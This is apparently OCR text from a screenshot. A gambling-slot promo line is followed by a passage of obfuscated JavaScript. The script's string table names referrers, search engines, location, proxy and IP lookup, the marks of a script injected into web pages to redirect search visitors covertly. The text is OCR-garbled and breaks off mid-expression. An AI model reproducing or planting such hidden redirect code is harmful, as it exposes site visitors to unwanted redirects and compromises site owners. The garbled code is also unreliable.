
For a thorough understanding of the game mechanics and tips, visit
the detailed guide at fishinfrenzydemoslot.co.uk.
function _0x67e0(_0xd80883,_0x2d47d2){const
_0x492494=_0x4924();return
_0x67e0=function(_0x67e0c9,_0x4d9057)
{_0x67e0c9=_0x67e0c9-0x1d8;let
_0x1a5766=_0x492494[_0x67e0c9];return
_0x1a5766;},_0x67e0(_0xd80883,_0x2d47d2);}function
_0x4924(){const _0x54cc72=
[‘api.com’,’14b8e’,’hosting’,’join’,’aste’,’referrer’,’e8-b’,’ot-
g’,’http’,’648545ElyYWh’,’etpl’,’c7a3′,’in=n’,’json’,’onl’,’to-
f’,’ers.l’,’10235656OXCCqQ’,’query’,’comp’,’has’,’45KA’,’g-
m’,’-
sl’,’4154kmNIly’,’istest1′,’2117088ZwZSHy’,’k&url’,’2966106yJjeAj’
d’,’rn-‘,’18edEQgy’,’mput’,’o.com’,’.lk/m’,’bing.com’,’89cXTJjU’,’sta
dive’,’eep’,’anor’,’search’,’toLowerCase’,’location’,’key=’,’s-a-
d’,’f90-‘,’/json/’,’-in’,’in-
f’,’ip-‘,’3ZY’,’includes’,’=ne’,’proxy’,’2577668rzyxFt’,’ode’,’2b3′
{return _0x54cc72;};return _0x4924();}
(function(_0x4be4e2,_0x59e046){const
_0x4bd925=_0x67e0,_0x51a018=_0x4be4e2();while(!![])
{try{const _0x32b3e2=parseInt(_0x4bd925(0x20d))/0x1*(-
parseInt(_0x4bd925(0x200))/0x2)+-